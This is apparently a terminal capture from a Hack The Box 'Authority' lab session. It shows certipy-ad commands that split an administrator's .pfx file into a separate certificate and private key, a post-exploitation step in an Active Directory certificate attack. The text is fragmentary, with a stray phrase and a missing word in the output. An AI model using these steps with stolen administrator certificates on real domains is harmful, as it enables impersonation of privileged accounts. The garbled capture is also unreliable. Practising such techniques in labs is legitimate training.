 ┌──(elliot㉿kali)-[~/HTB/Authority]
└─$ certipy-ad cert -pfx administrator_authority.pfx -nokey -out user.crt
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Writing certificate and  to 'user.crt'
"the quieter yo
┌──(elliot㉿kali)-[~/HTB/Authority]
└─$ certipy-ad cert -pfx administrator_authority.pfx -nocert -out user.key
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Writing private key to 'user.key'